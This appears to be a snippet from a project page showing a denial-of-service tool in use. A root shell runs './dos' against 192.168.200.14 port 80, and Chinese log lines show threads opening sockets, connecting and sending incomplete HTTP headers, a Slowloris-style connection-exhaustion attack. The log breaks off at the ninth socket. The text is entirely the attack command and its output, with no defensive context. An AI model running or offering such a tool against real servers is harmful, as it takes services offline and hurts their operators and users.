 root@vision:/opt/C_dos# ./dos 192.168.200.14 80 1000000 100
成功为线程 #1 创建套接字 1。
成功连接线程 #1 的套接字 1。
成功向线程 #1 的套接字 1 发送不完整的标头。
成功为线程 #1 创建套接字 2。
成功连接线程 #1 的套接字 2。
成功向线程 #1 的套接字 2 发送不完整的标头。
成功为线程 #1 创建套接字 3。
成功连接线程 #1 的套接字 3。
成功向线程 #1 的套接字 3 发送不完整的标头。
成功为线程 #1 创建套接字 4。
成功连接线程 #1 的套接字 4。
成功向线程 #1 的套接字 4 发送不完整的标头。
成功为线程 #1 创建套接字 5。
成功连接线程 #1 的套接字 5。
成功向线程 #1 的套接字 5 发送不完整的标头。
成功为线程 #1 创建套接字 6。
成功连接线程 #1 的套接字 6。
成功向线程 #1 的套接字 6 发送不完整的标头。
成功为线程 #1 创建套接字 7。
成功连接线程 #1 的套接字 7。
成功向线程 #1 的套接字 7 发送不完整的标头。
成功为线程 #1 创建套接字 8。
成功连接线程 #1 的套接字 8。
成功向线程 #1 的套接字 8 发送不完整的标头。
成功为线程 #1 创建套接字 9。